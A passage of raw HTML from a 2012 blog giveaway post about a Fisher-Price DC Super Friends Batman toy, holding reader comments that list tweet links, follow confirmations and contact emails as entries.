<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4461873561471502575'>
<p>
tweet #2 on 8/10<br />https://twitter.com/jwatson50/status/233978314426028032<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1344619779268#c4461873561471502575' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 10, 2012 at 1:29&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4461873561471502575' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7200379054207274675'>
<a name='c7200379054207274675'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7200379054207274675'>
<p>
https://twitter.com/Facetwit17/status/234116603527168001<br /><br /># 8/10<br /><br />Renski
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1344652797104#c7200379054207274675' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 10, 2012 at 10:39&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7200379054207274675' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1675295701532693749'>
<a name='c1675295701532693749'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1675295701532693749'>
<p>
https://twitter.com/Facetwit17/status/234117030574432256<br /><br />#2
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1344652855534#c1675295701532693749' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 10, 2012 at 10:40&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1675295701532693749' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2316884740190399696'>
<a name='c2316884740190399696'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2316884740190399696-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2316884740190399696'>
<p>
tweet #1 on 8/11<br />https://twitter.com/jwatson50/status/234344089921933312<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1344707189333#c2316884740190399696' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 11, 2012 at 1:46&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2316884740190399696' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7239521096264738811'>
<a name='c7239521096264738811'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7239521096264738811-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7239521096264738811'>
<p>
tweet #2 on 8/11<br />https://twitter.com/jwatson50/status/234398938327810048<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1344720054126#c7239521096264738811' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 11, 2012 at 5:20&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7239521096264738811' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2288873243003697689'>
<a name='c2288873243003697689'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2288873243003697689-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2288873243003697689'>
<p>
tweet #1 on 8/12<br />https://twitter.com/jwatson50/status/234599638848634880<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1344767908986#c2288873243003697689' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 12, 2012 at 6:38&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2288873243003697689' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7030192150955477611'>
<a name='c7030192150955477611'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7030192150955477611-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7030192150955477611'>
<p>
tweet #2 on 8/12<br />https://twitter.com/jwatson50/status/234686538053722114<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1344788695294#c7030192150955477611' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 12, 2012 at 12:24&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7030192150955477611' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1230230031151560547'>
<a name='c1230230031151560547'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08271724259608539397" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1230230031151560547-08271724259608539397"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" alt="" title="Heather Dawn">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08271724259608539397' rel='nofollow'>Heather Dawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1230230031151560547'>
<p>
Tweet 1- https://twitter.com/mypadawans/status/234742845515370496<br />raisingmypadawans at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1344802242037#c1230230031151560547' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 12, 2012 at 4:10&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-697037685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1230230031151560547' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c191909712783090482'>
<a name='c191909712783090482'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08271724259608539397" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-191909712783090482-08271724259608539397"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" alt="" title="Heather Dawn">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08271724259608539397' rel='nofollow'>Heather Dawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-191909712783090482'>
<p>
I am following you with Google + as Heather Sidwell. <br />raisingmypadawans at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1344802291838#c191909712783090482' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 12, 2012 at 4:11&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-697037685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/191909712783090482' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8467102895833162061'>
<a name='c8467102895833162061'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08271724259608539397" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8467102895833162061-08271724259608539397"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" alt="" title="Heather Dawn">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08271724259608539397' rel='nofollow'>Heather Dawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8467102895833162061'>
<p>
I follow with GFC as Raising My Padawans<br />raisingmypadawans at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1344802411515#c8467102895833162061' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 12, 2012 at 4:13&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-697037685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8467102895833162061' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1040577572393389814'>
<a name='c1040577572393389814'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17277409255922570775" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1040577572393389814-17277409255922570775"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/17277409255922570775' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1040577572393389814'>
<p>
I Tweeted on Twitter: 1st Tweet today: https://twitter.com/starcrossed22/status/234813727361351680
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1344818983398#c1040577572393389814' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 12, 2012 at 8:49&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1979370550'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1040577572393389814' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3677906901827333274'>
<a name='c3677906901827333274'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://prewchatterly.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="PrewChatterly">

</a></span></div>
<a href='http://prewchatterly.com' rel='nofollow'>PrewChatterly</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3677906901827333274'>
<p>
Hello Visiting you back! Nice blog :) 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1344831112901#c3677906901827333274' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 13, 2012 at 12:11&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3677906901827333274' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2847279448087883855'>
<a name='c2847279448087883855'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2847279448087883855-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2847279448087883855'>
<p>
tweet #1 on 8/13<br />https://twitter.com/jwatson50/status/235001576014626816<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1344864140096#c2847279448087883855' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 13, 2012 at 9:22&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2847279448087883855' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4015866912422170474'>
<a name='c4015866912422170474'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4015866912422170474-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4015866912422170474'>
<p>
tweet #2 on 8/13<br />https://twitter.com/jwatson50/status/235037895344398336<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1344872390216#c4015866912422170474' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 13, 2012 at 11:39&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4015866912422170474' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4179576564019287355'>
<a name='c4179576564019287355'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08271724259608539397" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4179576564019287355-08271724259608539397"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" alt="" title="Heather Dawn">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08271724259608539397' rel='nofollow'>Heather Dawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4179576564019287355'>
<p>
tweet - https://twitter.com/mypadawans/status/235041551116541952<br />raisingmypadawans at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1344873378208#c4179576564019287355' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 13, 2012 at 11:56&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-697037685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4179576564019287355' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5139140686005488661'>
<a name='c5139140686005488661'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06697672756774267684" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5139140686005488661-06697672756774267684"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji02V4aBSmRCGyxaSyOIrPcQPxBpXHfMaqoz_ZlrVrhg596XQ5IOBK5DPyIuxYUnEqFmG4jJGvlHk9PR5LBCvHUWKhpsvYyLrYI0vR647uG0hsJnVf41W307nwnN3M3EI/s45-c/sarahsmall.jpg" alt="" title="RealtorSD">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji02V4aBSmRCGyxaSyOIrPcQPxBpXHfMaqoz_ZlrVrhg596XQ5IOBK5DPyIuxYUnEqFmG4jJGvlHk9PR5LBCvHUWKhpsvYyLrYI0vR647uG0hsJnVf41W307nwnN3M3EI/s45-c/sarahsmall.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/06697672756774267684' rel='nofollow'>RealtorSD</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5139140686005488661'>
<p>
8/13<br />https://twitter.com/SarahNDavis/status/235109753666273280<br />and<br />https://twitter.com/SarahNDavis/status/235110955724447744<br />sarah at realtorsd.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1344889817877#c5139140686005488661' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 13, 2012 at 4:30&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-2080193876'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5139140686005488661' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c228466566540540150'>
<a name='c228466566540540150'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06697672756774267684" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-228466566540540150-06697672756774267684"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji02V4aBSmRCGyxaSyOIrPcQPxBpXHfMaqoz_ZlrVrhg596XQ5IOBK5DPyIuxYUnEqFmG4jJGvlHk9PR5LBCvHUWKhpsvYyLrYI0vR647uG0hsJnVf41W307nwnN3M3EI/s45-c/sarahsmall.jpg" alt="" title="RealtorSD">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji02V4aBSmRCGyxaSyOIrPcQPxBpXHfMaqoz_ZlrVrhg596XQ5IOBK5DPyIuxYUnEqFmG4jJGvlHk9PR5LBCvHUWKhpsvYyLrYI0vR647uG0hsJnVf41W307nwnN3M3EI/s45-c/sarahsmall.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/06697672756774267684' rel='nofollow'>RealtorSD</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-228466566540540150'>
<p>
i follow you on google plus as sarah davis<br />sarah at realtorsd.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1344889985755#c228466566540540150' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 13, 2012 at 4:33&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-2080193876'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/228466566540540150' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6277838306515482993'>
<a name='c6277838306515482993'></a>
